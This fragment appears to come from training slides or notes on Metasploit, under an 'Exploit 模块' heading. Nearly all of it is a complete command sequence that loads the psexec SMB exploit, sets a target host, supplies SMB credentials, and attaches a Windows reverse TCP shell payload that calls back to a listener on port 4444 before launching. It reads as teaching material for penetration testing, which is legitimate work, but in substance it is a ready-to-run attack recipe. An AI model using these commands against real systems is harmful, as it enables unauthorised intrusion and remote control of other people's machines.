 Exploit 模块
▪ Active exploit
– use exploit/windows/smb/psexec
– set RHOST 192.168.1.100
– set PAYLOAD windows/shell/reverse_tcp
– set LHOST 192.168.1.1
– set LPORT 4444
– set SMBUSER user1
– set SMBPASS pass1
– exploit